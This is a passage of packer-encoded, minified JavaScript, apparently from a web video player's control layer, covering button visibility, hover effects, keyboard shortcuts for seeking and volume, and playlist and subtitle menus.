a=S.g("1a");if(S.s("1m")==1){if(S.s("sW")==1){o.1A?x=H:\'\'}if(S.s("eX")==1){!o.1A?x=H:\'\'}if(S.s("NI")==1){o.1l.uH?x=H:\'\'}if(S.s("NJ")==1){o.1l.2p?x=H:\'\'}if(S.s("D9")==1){if(o.3f>S.s("Da")){S.1Y("cV",1);x=H}F{S.1Y("cV",0)}}if(S.s("Dh")==1){if(o.3f<=S.s("Dj")){S.1Y("cV",1);x=H}F{S.1Y("cV",0)}}if(S.s("NG")==1){o.1z?x=H:\'\'}if(S.s("NF")==1){if(o.1z||!o.3o||o.P.5i()){x=H}if(o.3o){if(o.3o.9x().t==0){x=H}}}if(S.s("uS")==1){!o.1z?x=H:\'\'}if(S.s("jo")>0){x=H}if(S.s("NC")==1){if(I(S.s("CZ"))){3p[S.s("CZ")]?x=H:\'\'}}if(S.s("ND")==1){if(!I(S.s("c9"))){x=H}}if(S.s("NE")==1){if(I(S.s("CY"))){!3p[S.s("CY")]?x=H:\'\'}}if(S.s("Ps")==1&&o.1l.4Y){!o.1z||o.nj?x=H:\'\'}if(S.s("Pt")==1){!o.P.8X()?x=H:\'\'}if(S.s("Re")==1){!o.P.5i()?x=H:\'\'}if(S.s("Rf")==1){!o.5t?x=H:\'\'}if(S.s("Rg")==1){!o.2a?x=H:\'\'}if(S.s("CM")==1){o.2a?x=H:\'\'}if(S.s("Rd")==1){!o.3C?x=H:\'\'}if(S.s("Rc")==1){o.P.5i()&&o.P.aM().K("?v3")==-1?x=H:\'\'}if(S.s("Em")==1){5T(o.2f)?x=H:\'\'}if(S.s("CE")==1){!o.9k?x=H:\'\'}if(S.s("R9")==1){o.9k?x=H:\'\'}if(S.s("Ra")==1){o.j0?x=H:\'\'}if(S.s("Rb")==1){!o.j0?x=H:\'\'}if(S.s("FN")==1){if(S.g("g2")){x=H}}if(S.s("Rh")==1){!o.ab?x=H:\'\'}if(S.s("Ri")==1){o.ab?x=H:\'\'}if(S.s("Ro")==1){if(v.4c==1&&v.bY==1){if(o.2e=="4f"&&!I(v.2f)&&v.sC==0){if(!o.1z||o.P.6o()=="8X"){if(v.2f==\'\'){}F{x=H}}}}}}if(a=="4v"){if(S.s("2L")){if(S.s("2L")=="2K:5C"||S.s("2L")=="5C"){if(!o.5C&&!o.fU){x=H}}if(S.s("2L")=="2K:8E"){if(!o.8E||(!o.1z&&v.4c==0)){x=H}}if(S.s("2L")=="2K:CQ"){if(!o.j0){x=H}}if(S.s("2L").K("6a")>-1){if(!o.6a){x=H}}}}if(a=="X"||a=="8a"||a=="cR"){if(X){if(X.4H()){x=H}}F{x=H}}if(a=="1d"){if(1d){if(1d.4H()){x=H;S.1Y("5z","1I")}}F{x=H}}if(S.g("1B")=="1D"){if(S.g("R")==0){x=H}}if(S.g("1d#")){if(!S.g("1Y#3N")){x=H}}if(S.s("4r")==1){B cb=1Q.8v("Rm"+v.id);if((o.P.1k()==0&&o.P.17()==0)||!o.59||!5T(cb)||!o.Rj){x=H}}if(S.s("sg")==1){!x?S.1Y("sg",1):\'\'}if(a=="1k"){if(o.P.5i()){x=H}}if(S.g("19")=="sP"&&o.1l.2p){if(o.bc&&o.1l.a9){x=H}}L x}E ac(S,s6){if(S.g("1o")){if(o.bB||S.s("5z")=="1I"||s6){S.1Y("2k",J)}F{AP(S)}S.1Y("1o",J)}};E AT(S){if(!S.g("1o")){if(S.s("5z")=="1I"||o.bB){S.1Y("2k",H);if(o.bB){S.1Y("1u",1)}if(S.g("1a")=="1O"){if(o.iI){s0(S)}}}F{AR(S)}if(S.s("1a")=="1O"){o.Q.3Q(o.3C?0:v.1O)}if(S.s("1a")=="2B"){o.U.s5()}S.1Y("1o",H)}};E AP(S){sf(S.g("19"));B 5H="hx|";B 5r="0|";B 1m=1;B a=S.s("5z");B p=S.s("1h");if(a=="1F"){5H+="1F|";5r+="0|"}if(a=="1h"){if(p.K("2h")>-1&&p.K("Q")==-1){5H+="x|";5r+=4W(o.3f+S.g("W"))+"|"}if(p.K("Y")>-1){5H+="x|";5r+=4W(-S.g("W"))+"|"}if(p.K("1e")>-1){5H+="y|";5r+="0|"+(-S.g("18"))+"|"}if(p.K("2J")>-1||p.K("Q")>-1||p=="d4"){5H+="y|";if(S.g("1a")=="2B"||S.g("1a")=="1O"){5r+=4W(o.4y+S.s("h")+(S.s("h")<20?20-S.s("h"):0))+"|"}F{5r+=4W(o.4y+S.g("18"))+"|"}}if(p=="7I"){5H+="1F|";5r+="0|"}}B m=1y 5h({"mc":S,"me":S.g("19"),"1B":5H.1n(0,5H.R-1),"to":5r.1n(0,5r.R-1),"1m":1m})};E AR(S){sf(S.g("19"));B 5H="";B 5r="";B a=S.s("5z");B p=S.s("1h");if(S.g("1u")!=1){5H="hx|";5r=(S.g("19")==\'bg\'?v.1t.a:"1")+"|"}if(a=="1F"){if(S.g("3a")!=S.s("1F")){S.1Y("3a",0);5H+="1F|";5r+=S.s("1F")+"|"}}if(a=="1h"){if(p=="7I"){if(S.g("3a")!=S.s("1F")){5H+="1F|";5r+=S.s("1F")+"|"}}F{if(p.K("Q")>-1){if(S.g("y")!=S.g("y0")){5H+="y|";5r+=S.g("y0")+"|"}}F{5H+="x|y|";5r+=S.g("x0")+"|"+S.g("y0")+"|"}}}if(5H!=""&&5r!=""){B m=1y 5h({mc:S,me:S.g("19"),1B:5H.1n(0,5H.R-1),to:5r.1n(0,5r.R-1),1o:1})}F{S.1Y("2k",H)}};G.iT=E(19,1B,s6){B 4P=J;B 2A=J;B S=b[19];B 1a=S.g("1a");B 2L=S.s("2L");if(1B=="6v"){if(o.iI){if(1a=="1O"||1a=="4M"||1a=="8Z"){o.8M=H;o.ci=H;4P=H;4G();if(v.eq.B5==1){B bl=6T("1a","2B");if(bl){2Y(bl.c())}}}}if(1d&&v.1d.em==1&&((1a=="1d"||2L.K("B0")==0)||2L.K("1d:")==0)){3e(o.ep);if(!1d.g("1o")||jI!=S){4E(S,1B);o.er=1a+2L;1C(E(){o.er=1R},4o)}}if(X&&v.X.em==1&&1a=="X"){3e(o.tl);if(!X.g("1o")||jI!=S){4E(S,1B);o.er=1a;1C(E(){o.er=1R},4o)}}}if(1B=="6d"){if(o.iI){if(1a=="1O"||1a=="4M"||1a=="8Z"){o.8M=J;o.ci=H;1C(E(){if(!o.8M){o.ci=J;V(B x in b){if(b.2m(x)){if(b[x].g("1a")=="1O"){ac(b[x]);2z()}if(b[x].g("1a")=="2B"){if(v.eq.B5==1){6c(b[x].c())}}}}}},4o)}}if(v.1d.em==1&&((1a=="1d"||2L.K("B0")==0)||2L.K("1d:")==0)){3e(o.ep);o.ep=1C(E(){if(!o.3v){cr(1)}},(v.1d.eG>0?v.1d.eG*2y:2y))}if(X&&v.X.em==1&&1a=="X"){3e(o.tl);o.tl=1C(E(){if(!o.3v){X.g("1o")?X.1m(1):\'\'}},(v.X.eG>0?v.X.eG*2y:2y))}}if(4P){1C(2z,10)}};G.kD=E(){if(o.51&&!o.2a){o.U.51(J);o.51=J}if(o.2f){if(v.kO>-1&&5T(o.2f)){O(o.2f,{1u:v.jh})}}if(o.1A&&v.B3==1&&v.Rk!=0){o.U.2X()}if(v.1t.8L>0){3e(o.B2);o.B2=1C(4G,v.1t.8L*2y)}F{4G()}};G.yB=E(){if(o.2f){if(v.kO>-1&&5T(o.2f)){O(o.2f,{1u:v.kO})}}if(!o.1A&&v.B3==1){o.U.2E()}4G();eY(J)};G.ff=E(a2,a3){B y;V(B x in b){if(b.2m(x)){y=b[x].g("1a");if(y=="2B"||y=="1O"){b[x].ff(a2,a3)}}}};G.tz=E(){if(v.1t.1m==1){if(v.1t.c4==1&&!o.2a){L}if(!o.5t&&o.P.6o()=="7q"){o.5t=H;4G();o.1l.2p?1C(E(){o.5t=J},4o):\'\'}if(v.1t.gU==1){hM();eI()}eY(J)}};G.fn=E(a2,a3){V(B x in b){if(b.2m(x)){if(b[x].g("1a")=="2B"||b[x].g("1a")=="1O"){b[x].fn(a2,a3)}}}};G.cT=E(17,1k){V(B x in b){if(b.2m(x)){if(b[x].g("1a")=="2B"){b[x].6z(17,1k)}if(b[x].g("1a")=="17"){cs(b[x],17,1k)}if(b[x].s("Ff")==1){b[x].sq()}}}};E eY(x){if(v.1t.1m==1){x?cr():\'\';if(v.1t.d5==1){if(!o.1A&&v.1t.eX==1){x=H}if(x&&!o.ti){O(o.1t,{"1e":bg.h()})}if(!x&&o.ti){O(o.1t,{"1e":0})}o.ti=x}}}E gY(){9c=J;o.P.gY();if(o.t0){o.t0=J;2z();1C(2z,bQ)}}E cs(x,17,1k){if(v.4j>0){17-=v.4j;1k-=v.4j}B y=4z(17);if(x.s("Br")=="1"){y=4z(1k-17)}if(x.s("R8")=="1"){if(x.s("R7")=="1"){y=y+(1k>0?\' \'+2C(x.s("QU"))+\' \'+4z(1k):\'\')}F{17==0?y=4z(1k):\'\'}}x.6f(y)}G.tD=E(17,1k){B x=6T("1a","2B");if(x){x.zP(17,1k)}};G.ht=E(y){if(o.P.1k()>0){B x=6T("1a","2B");if(x){x.ht(y)}}};G.8C=E(){if(!8S){if(v.eS==1){3e(kV);kV=1C(8C,4o)}F{8C()}}};E 8C(){if(!8S){js("QV");B x=6T("1a","cH");if(x){x.En();8S=H}}}G.Ax=E(y){V(B x in b){if(x==y){b[x].1Y("2Y")}}};G.6I=E(17,1k){3e(kV);if(8S){js("7Y");B x=6T("1a","cH");if(x){x.gA();8S=J}}};G.hi=E(){B x=6T("2L","1O 8R");if(x){x.1Y("6c");x.6f(2C(\'1O\')+\' \'+(o.3C?0:2F.tI(v.1O*1i))+\'%\');3e(o.hi);o.hi=1C(At,2y)}};E At(){B x=6T("2L","1O 8R");if(x){x.6f(\'\');x.1Y("2Y");3e(o.hi)}}G.3K=E(17,1k){if(v.4j>0){17-=v.4j;1k-=v.4j}V(B x in b){if(b.2m(x)){if(b[x].g("1a")=="2B"){1k>0?b[x].1Y("2t",17/1k):\'\';b[x].zT()}if(b[x].g("1a")=="17"){cs(b[x],17,1k)}if(b[x].g("1a")=="5l"){b[x].1Y("sB",0.5);b[x].1Y("f8",0)}}}};G.3H=E(17,1k){V(B x in b){if(b.2m(x)){if(b[x].g("1a")=="1k"){if(v.4j>0){1k-=v.4j}b[x].6f(4z(1k))}if(b[x].g("1a")=="2B"){b[x].6z(17,1k);b[x].zi(1k)}if(b[x].g("1a")=="17"){cs(b[x],17,1k)}}}};G.7v=E(){1d.g("1o")?1d.1m():1d.1o()};G.aI=E(){if(1d){L 1d.g("1o")?H:J}F{L J}};G.kt=E(x){if(1d){1d.5u(x)}};G.cr=E(){cr()};G.QT=E(x){if(1d){1d.Au(x)}};G.wB=E(){if(1d){1d.fM()}};G.wF=E(x){if(1d){L 1d.Av(x)}};E cr(x){if(1d){1d.g("1o")?1d.1m(x):\'\'}o.4Q?o.4Q.1m():\'\'};G.bp=E(){if(X){if(X.g("1o")){X.1m(1)}F{X.1o()}}};G.kl=E(){if(X){1C(E(){X.1o()},1i)}};G.cU=E(){if(X){L X.g("1o")?H:J}F{L J}};G.eD=E(x){L X?X.g(x):\'\'};G.5U=E(x){if(X){X.te(x)}};G.bG=E(){if(X){X.bG()}};G.ki=E(){if(X){X.ki()}};G.h8=E(){h8()};E h8(){V(B x in b){if(b.2m(x)){if(b[x].g("1a")=="8a"){O(b[x].c(),{"1u":(!X.cS()?0.5:1)})}if(b[x].g("1a")=="cR"){O(b[x].c(),{"1u":(!X.f1()?0.5:1)})}}}}G.cS=E(){if(X){L X.cS()}F{L J}};G.f1=E(){if(X){L X.f1()}F{L J}};G.kn=E(){if(X){L X.kn()}F{L J}};G.ko=E(){if(X){X.ko()}};G.cQ=E(){if(X){X.cQ()}};G.AD=E(x){if(x&&X){X.h6(x)}};G.AL=E(x){if(x&&X){X.ks(x)}};G.AJ=E(x){if(x&&X){O(X.co(),{"QS":"1I","2M-2h":X.s("6H")});1Q.8v(x).1K(X.co());2Y(X.c())}};G.QO=E(){};G.sO=E(x){if(1d){1d.5I();1d.g("1o")?1C(E(){1d.1m()},4J):\'\'}};G.hl=E(){if(1d){1d.5I()}if(o.4Q){o.4Q.dL()}};G.hj=E(x){if(1d){1d.f6()}2z();4G()};G.kd=E(x){if(1d){1d.gP(x);1d.g("1o")?1d.1m():\'\'}if(o.4Q){o.4Q.dL()}x=="4x"?sV():\'\'};E sV(){if(o.e0){B x=4d(o.f5/o.4V.6s(-1)[0],1).sj(1);V(B i in b){if(b.2m(i)){if(b[i].s("cX")=="4x"&&o.f5){b[i].6z(x,1)}if(b[i].s("2L")=="2K:4x,1.0"){b[i].v5(x)}}}}}G.ta=E(x){if(1d){1d.gP("6D")}if(o.4Q){o.4Q.dL()}};G.bo=E(){if(1d){1d.9g();1d.g("1o")?1C(E(){1d.1m()},4J):\'\'}if(o.4Q){o.4Q.dL()}if(o.4T&&o.59){o.4r.9i()}};G.t6=E(){o.4Q?o.4Q.1m():\'\';if(1d){1d.t6()}};G.h3=E(k5,2k,6L){V(B x in b){if(b.2m(x)){if(b[x].g("1a")=="1d"){if(b[x].s("dG")==1){b[x].Bo()}}if(b[x].g("Dp")=="1d#"+k5){b[x].1Y("1Y#3N",2k);if(b[x].g("1B")=="1D"){if(6L){6L=6L.6u();B sY=6L.K(" <7W C=\'1u");if(sY>-1){6L=6L.1n(0,sY)}b[x].6f(6L)}}F{if(v.1d[\'1d\'+k5+\'1a\']=="2b"){if(6L==2C("7G")){b[x].aC(0)}F{b[x].aC(1)}}2z()}bb(b[x])}}}};G.BG=E(){if(1d){1d.5I();1d.gP("6D");1d.gP("6g")}};G.ir=E(){B x=6T("1a","2B");if(x){x.ir()}};G.4P=E(){2z();if(9c){o.t0=H}};G.v6=E(x){if(!9c||x==1){2z();4G()}F{v.1t.sQ=H}};G.4q=E(){4G();2z();4G();if(o.bc){2Y(6Z)}F{!9c?6c(6Z):\'\'}};G.zQ=E(1b){if(fT==v.id&&v.1X.on==1){B x=1b.BO;B y=J;if(x==1T){x=1b.BN}if(I(o.1V)||I(o.6W)||o.vd==1){L J}if(o.1A&&v.1X.gM==1){y=H}if(((v.1X.8h==1&&x==32)||(v.1X.QP==1&&x==13))&&(o.6h||o.5t||y)){if(v.1X.2G==1){6U(\'1A\',o.1A?0:1)}o.U.d3();1b.8m();L J}!v.1X.l3?v.1X.l3=0.2:\'\';!v.1X.1F?v.1X.1F=5:\'\';if(v.1X.Bz==1&&(o.6h||y)){if(o.P.1k()>0){V(B i=48;i<58;i++){if(x==i){o.U.3K((o.P.1k()*(x-48)*10)/1i,H)}}}}if(x==39&&(o.6h||y)){l1(v.1X.rX)}if(x==37&&(o.6h||y)){l2(v.1X.rX)}if(x==38&&(o.6h||y)){l1(v.1X.su)}if(x==40&&(o.6h||y)){l2(v.1X.su)}if(x==QQ&&(o.6h||y)){l1(v.1X.BP)}if(x==QR&&(o.6h||y)){l2(v.1X.BP)}}};E 6T(y,z){V(B x in b){if(b.2m(x)){if(b[x].s(y)==z){L b[x]}}}}E l1(x){if(x=="8a"){if(o.X){o.Q.bG()}F{x="4a"}}if(x=="4a"){if(o.P.1k()>0){if(o.P.17()+4d(v.1X.4a)<o.P.1k()){o.U.3K(o.P.17()+4d(v.1X.4a),H)}}}if(x=="1O"){o.U.3Q(4d(v.1O)+4d(v.1X.l3));1b.8m()}if(x=="1F"){o.P.1F(v.1X.1F/1i);1b.8m()}if(v.1X.2G==1){6U(x,1)}}E l2(x){if(x=="8a"){if(o.X){o.Q.cQ()}F{x="4a"}}if(x=="4a"){if(o.P.1k()>0&&o.1z){o.U.3K((o.P.17()-v.1X.4a>=0?o.P.17()-v.1X.4a:0),H)}}if(x=="1O"){o.U.3Q(4d(v.1O)-4d(v.1X.l3));1b.8m()}if(x=="1F"){o.P.1F(-v.1X.1F/1i);1b.8m()}if(v.1X.2G==1){6U(x,0)}};G.xV=E(1b){if(fT==v.id){B x=1b.BO;if(x==1T){x=1b.BN}if(x==57){if(v.1q==1){}}if(o.2a&&x==27){o.U.8I()}if(I(o.1V)||I(o.6W)){L J}if(v.1X.f==1&&x==70&&v.eS!=1&&(o.6h||o.5t)){if(v.1X.2G==1){6U(\'2a\',o.2a?0:1)}o.2a?o.U.8I():o.U.7K()}if(v.1X.m==1&&x==77&&(o.6h||o.5t)){if(v.1X.2G==1){6U(\'4M\',o.3C?1:0)}o.3C?o.U.6K():o.U.52()}}};G.44=E(){3Z(o.hm);V(B x in o){if(x.K("Z")==0&&x.K("Dd")>-1){3Z(o[x])}}V(B i=0;i<eL.R;i++){19=eL[i];if(b[19]){b[19].44()}}if(1d){1d.44()}if(X){X.44()}bg.44();if(6Z.5p==o.1J){o.1J.3g(6Z)}F{o.1t?o.1t.3g(6Z):\'\'}};G.hM=E(){hM()};G.hN=E(){hN();4G()};G.eI=E(){eI()};G.jZ=E(){L 9c}};B BL=E(19){B i;B C=[];B w;B h;B v8=0;B bg;B jM;B 8l;B jQ=0;B 3N=H;B FO=J;B 3a=1;B 3i=1;B 2r;B g0;B 2I;B 7Z;B 1a;B 9q=\'\';B x0;B y0;B on;B 6v=J;B aA=J;B cC=0;B QY;B R4=0;B dq=0;B EQ=0;B g3=0;B nf=J;B uV=J;B g2=J;B 3k=J;B fQ;B dG;B mA;B sz=J;C=8V(C,e2.S);C=8V(C,v[19]);B U=[C.1a];1a=U[0];I(C.Bh)?U[1]=C.Bh:\'\';I(C.Bi)?U[1]=C.Bi:\'\';I(C.1L)?C.1D=C.1L:\'\';if(5o(C.Bj)){o.hS?C.1F=C.Bj:\'\'}if(1a=="2W"){o.kI=H}if(I(C.2L)){if(C.1B=="1D"&&C.2L!=\'\'){if(I(v[C.2L+\'1D\'])){C.1D=v[C.2L+\'1D\']}}if(C.2L.K("1d#")==0){9q=C.2L;if(C.2I==\'\'&&9q.K(",")==-1){C.2I=2C(v.1d[\'1d\'+9q.1n(9)+\'1a\'])}}if(C.2L.K("6a")>-1){v.Bf=H}if(C.2L.K("2W:")>-1){o.kI=H}if(C.2L=="R5"){C.R6=1y R3(C)}}B 6M=C.2I?C.2I.2q("///"):[];if(C.Bn==1){C.1B="1D";C.1D=gx(0)+(U.R>1?\'///\'+gx(1):\'\');if(5o(C.9S)){C.1r=C.9S}}B tN=0;B 2G=1y 94();B 1p=1y 94();B cw=1y 94();B R2=1y 94();B gw=0;B 9Y;if(C.1B=="1D"){if(C.4i){if(I(v[C.4i+\'1D\'])){C.1D=v[C.4i+\'1D\']}}if(I(C.1D)){2G[0]=4w(C.1D);C.ly=C.1D.R;B tg=[\'/\',\'|\',\'-\'];tg.K(C.1D.1n(-1))>-1?C.uP=C.1D.1n(-1):\'\';tg.K(C.1D.1n(0,1))>-1?C.uI=C.1D.1n(0,1):\'\';if(1a=="17"||1a=="1k"){if(C.1D.K(\'0:\')==0){C.lA=H}if(C.1D.2q(":").R==3){C.EB=H}F{if(C.1D.K(\'bJ:bJ\')>-1){C.Ar=H}}if(C.jE==1){v.jE=1}}if(C.Br==1&&C.1D.K("-")==0){C.EC=H}if(C.1D.K("///")>0&&(1a=="4v"||C.Bn==1)){C.dz=C.1D.2q("///");C.1D=2G[0]=C.dz[0]}}if(v.rS==1){1C(8o,1i);1C(8o,4o);1C(8o,2y)}}F{if(I(C.1p)){2G[0]=C.1p;if(2G[0].K("///")>0&&2G[0].K("gX")==-1){2G=C.1p.2q("///")}if(I(C.jg)){2G[1]=C.jg}if(C.mb==1){if(5o(C.Bq)){2G.2H(C.Bq);gw=2G.R-1}}}}if(1a=="4v"){if(C.QZ==1&&I(C.mV)){C.rV=C.2L}}B Z=1M("1Z");if(C.1h==\'d4\'){o.d4.1K(Z)}F{if(C.1h.K(\'Q\')>-1&&v.1t.1m==1&&v.1t.d5==1){o.1t.1K(Z)}F{o.1J.1K(Z)}if(1a=="cH"&&C.R0==1){Z.C.5a=EW}}B jM=1M("1Z");Z.1K(jM);O(Z,{"1h":"2c","Y":0,"1e":0,"1u":1,"dg":"lr","uX":"fK"});if(5o(C.4i)){47(Z,{"id":(v.id+"5S"+"96"+C.4i)})}if(C.Ff==1){O(Z,{"4N":"2S 0.2s 2T"})}if(2G.R>0){V(i=0;i<2G.R;i++){1p[i]=1M("1Z");O(1p[i],{"1h":"2c","1e":0,"Y":0,"6E":"1I","1u":C.a,"4N":"1u 0.1s 2T,2S 0.1s 2T"});if(C.1B=="eP"&&C.2Q!=\'\'){if(5o(C.4i)){47(1p[i],{"id":(v.id+"gC"+C.4i+"Fm")});if(v[C.4i+\'2Q\']){C.2Q=v[C.4i+\'2Q\']}}if(C.2Q.K(".uJ")>-1||C.2Q.K(".hT")>-1||C.2Q.K(".8u")>-1||C.2Q.K("gX")>-1){C.2Q.K("//")==-1&&C.2Q.K("gX")==-1?C.2Q=\'//\'+C.2Q:\'\';B z=1M("3V");C.8k=1;z.1v("eN",uR);z.2Q=C.2Q;1p[i].1K(z);C.w=1p[i].26;C.h=1p[i].2P;if(C.Fb>0){O(z,{18:C.Fb})}}}if(C.1B=="1D"){O(1p[i],{"1r":(C.1r),"dg":C.eO*3M(v.7U,1),"sI":e1(C.42),"im-ew":C.hR+\'px\',"2M":"0 cu 0 cu","aw-8h":"da"});if(o.hS){if(5o(C.Fj)){O(1p[i],{"dg":C.Fj*3M(v.7U,1),})}}if(C.2t==1){if(C.1D.K("<a ")>-1||19=="aZ"){O(1p[i],{"6E":"2u"})}}if(C.Fk==1){O(1p[i],{"42-hG":"Fk"})}2G[i]==\'5l\'?2G[i]=2C("5l"):\'\';1p[i].1P=tx(2G[i]);1C(vl,1i);C.w=1p[i].26;C.h=1p[i].2P;if(5o(C.4i)){47(1p[i],{"id":(v.id+"gC"+C.4i+"Rr")})}}if(C.1B=="O"){Fo(2G[i],C.1r,1p[i])}B 8n=2G[i].6u();if(8n.K(\'B:\')==0){8n=3M(1W[8n.1n(4)],\'\')}B j1=8n.K(\'<2x\')>-1||8n.K(\'<Rs\')>-1;if(C.1B=="2x"&&(8n.K(\'<g>\')>-1||j1)){if(1a=="4M"||1a=="4v"){8n=8n.22(/lm/g,\'lm\'+v.id+19)}if(8n.K(\'3P\')>-1){aE(1p[i])}1p[i].1P=(!j1?"<2x W=\'20\' 18=\'20\' 3O:3W=\'3t://41.w3.3S/7p/3W\' 3O=\'3t://41.w3.3S/4b/2x\'>":\'\')+8n+(!j1?"</2x>":\'\');1p[i].26>20?C.w=1p[i].26:\'\';1p[i].2P>20?C.h=1p[i].2P:\'\';O(1p[i],{"W":C.w,"18":C.h});if(C.9S!=-1){m6(1p,C.9S)}if(5o(C.4i)){47(1p[i],{"id":(v.id+"gC"+C.4i+"Fm"+i)})}}Z.1K(1p[i]);i>0?1m(1p[i]):\'\'}9T();mA?uR():\'\';if(C.2L=="4r"){C.4r=1;C.1m=1;o.4r?1p[0].1P=o.4r.lb(C.9S!=-1?C.9S:\'#3L\'):\'\';if(o.1l.2p){1p[0].Fn=uj;1p[0].RT=5B;1p[0].vm=uo}F{1p[0].hL=62;1p[0].hn=5B;1p[0].ha=cZ}}F{if((bg.26*C.1F<35||bg.2P*C.1F<35)&&C.1B!=\'1D\'){v1();aE(8l)}F{aE(bg)}}if(1a=="4v"){if(C.dE==1&&I(C.2L)){B lu=C.2L;if(lu.K("2K:")==0){B 1H=lu.1n(4).2q(",");if(1H.R==2){B vn=1H[1].2q("/");if(vn.R==2){1H[0]==\'hd\'?1H[0]="4s":\'\';if(v[1H[0]]==vn[1]){C.a=1;O(1p[0],{"1u":C.a})}}}}if(lu=="F9"||lu=="4t"){o.U.ec();Z.C.5a=EW;o.vd=1}}}if(1a=="1d"&&C.dG==1){dG=1y RU(Z,bg,C)}if(C.2t==0){O(Z,{"6E":"1I"})}if(C.8k==1){1m(bg)}if(C.2r==1){nr()}if(C.1h.K("2h")>-1){dq=1}if(C.1h.K("1e")>-1){EQ=1}if(C.1h.K("2J")>-1||C.1h.K("Z")>-1){g3=1}2z();B t=\'\';if(C.az!=0){t+="mS("+C.az+"v9)"}if(C.RV==1){t+=" 3a(-1)"}if(C.RS==1){t+=" 3i(-1)"}if(t!=\'\'){O(Z,{"2S":t})}if(1a=="cH"){gA()}B 1H=[];B i;if(1a=="X"){1H=[\'f0\',\'ES\',\'jO\',\'F4\',\'jP\',\'jX\'];V(i=0;i<1H.R;i++){if(I(C[1H[i]])&&!I(v.X[1H[i]])){v.X[1H[i]]=C[1H[i]]}}}if(1a=="1L"){1H=[\'jt\',\'uv\',\'uz\'];V(i=0;i<1H.R;i++){if(I(C[1H[i]])&&!I(3p[1H[i]])){v[1H[i]]=C[1H[i]]}}}C.dI==1?8s():\'\';if(1a=="4v"&&C.on==0){2Y(Z)}if(C.1m==1&&C.jo>0){1C(Fu,C.jo*2y)}}E Fu(){C.jo=-1;o.Q.4q()}E v1(){if(8l){8l.5p.3g(8l)}8l=1M("1Z");O(8l,{"1h":"2c","1e":0,"Y":0,"W":C.1B=="eP"?bg.26:(bg.26>35?bg.26:35)*C.F1,"18":C.1B=="eP"?bg.2P:(bg.2P>35?bg.2P:35)*C.sk});C=4D(C,\'ib\',\'ib\');Z.1K(8l)}E aE(x){if(1a.K("17")==0&&U.R==1){C.2t=0}if(1a=="4v"&&C.dE==0){C.2t=0}if(C.2t==1){if(C.iB==1){O(x,{"6x":"3P"})}O(x,{"6E":"2u"});if(o.1l.2p){x.1v("aA",E(e){uo(e)});x.1v("fe",E(e){uj(e)});x.1v("fc",E(e){FE(e)})}F{x.fu=ar}if(v.1t.ic==1||C.ic==1){O(x,{"2v-1r":"#lV","1u":0.5})}}F{O(x,{"6x":"7k"})}if(!o.1l.2p){x.hL=62;x.hn=5B}if(C.3k==1||C.2r==1){x.ha=cZ}}E uo(e){js("RR"+19);e.9V();aA=H}E uj(e){C.FW==1?62():\'\';e.9V()}E FE(e){e.9V();e.8m();C.FW==1?5B():\'\';if(!aA){ar(e)}aA=J}E 9T(){if(bg){bg.5p.3g(bg)}bg=1M("1Z");O(bg,{"1h":"2c","1e":0,"Y":0});if(5o(C.4i)){47(bg,{"id":(v.id+"gC"+C.4i+"RO")})}w=C.w;h=C.h;C=4D(C,\'2O\',\'2O\');C=4D(C,\'cl\',\'cl\');if(C.1B=="1D"){w=1p[tN].26;h=1p[tN].2P;if(C.tM>0){w<C.tM?w=C.tM:\'\'}}C=4D(C,\'e8\',\'e8\');C=4D(C,\'FU\',\'FU\');if(o.1l.6w){C.FG/=C.1F;C.FH/=C.1F;C.Fx/=C.1F;C.Fy/=C.1F}if(5o(C.4i)&&I(v.4v)&&C.1a=="4v"){if(1U(v.4v)==\'3z\'){V(B i=0;i<4F.3Y(v.4v).R;i++){if(v.4v[i][C.4i]){if(v.4v[i][C.4i]=="7G"){C.on=0}F{B 1H=v.4v[i][C.4i].2q(":");if(1H[0]=="2O-Y"){if(1H[1].K("%")>0){C.jq=2D(1H[1])}F{C.3T=2D(1H[1])}}}}}}}C.h=h;C.w=w;if(C.bg==1){h=h+C.9h+C.92;w=w+C.6G+C.6H;C.h=h;C.w=w;if(C.1B=="1D"){C.mn=1p[0].2P}}F{C.5Q=0}O(bg,{"W":(C.FV==1?G0:w),"18":h,"st":(C.ml*h)/2,"2v":C.5y,"1u":C.5Q,"4N":"1u .1s 2T, 2v .1s 2T, 2S .1s 2T"});if(C.1B=="eP"){O(bg,{"W":w,"18":h,"st":(C.ml*h/C.1F)/2,})}if(C.RP==1){FZ(bg,C.5y,C.RQ,C.RW)}if(C.uL==1){O(bg,{"2Z":"6b 7g "+C.vj})}jM.1K(bg)}E 2z(){O(bg,{"1e":(-bg.2P/2),"Y":(-bg.26/2)});if(8l){B x=C.1B=="eP"?bg.26:(bg.26>35?bg.26:35);B y=C.1B=="eP"?bg.2P:(bg.2P>35?bg.2P:35);O(8l,{"1e":(-y/2)+C.vD-C.zw,"Y":(-x/2)+C.RX-C.S3})}V(i=0;i<2G.R;i++){if(C.1B=="2x"){O(1p[i],{"1e":-2F.4X(2D(1p[i].C.18))/2,"Y":-2D(1p[i].C.W)/2})}F{O(1p[i],{"1e":-2F.4X(1p[i].2P)/2,"Y":-1p[i].26/2})}if(bg){O(1p[i],{"1e":(4W(1p[i].C.1e)+C.9h/2-C.92/2+C.Fx/2+C.Fy/2),"Y":(4W(1p[i].C.Y)+C.6G/2-C.6H/2+C.FG/2+C.FH/2)})}}}E 62(){B i;6v=H;if(C.cw==1){if(on&&I(C.jg)){i=1}F{i=0}if(9Y&&cw.R>2){i=2}if(cw[i]){md();1o(1p[cw[i]])}}if(C.bg==1){if(C.7L!=-1){O(bg,{"1u":C.7L})}if(C.8W!=-1){O(bg,{"2v":C.8W})}}if(C.6N>-1&&!FO){V(i=0;i<2G.R;i++){if(1p[i].C.5v!="3k"){O(1p[i],{"1u":C.6N})}}}if(C.l9!=-1){m6(1p,C.l9)}if(C.S4==1){cC=cC+45;fH(1p[0],cC)}if(C.fX>C.1F&&C.fX>-1){1F(C.fX)}if(1a=="1d"&&o.Q.aI()){}F{if(C.2r==1&&C.dI!=1){B x=6M.R>1&&!on?6M[1]:6M[0];if(x){if(x.K(\'B:\')==0){2I.1P=1W[x.1n(4)];8s()}}1o(2r);O(2r,{"1u":1})}}if(1a=="4M"){o.U.51(H);o.51=H}o.cP=H;o.Q.iT(19,"6v")}E 5B(){6v=J;B 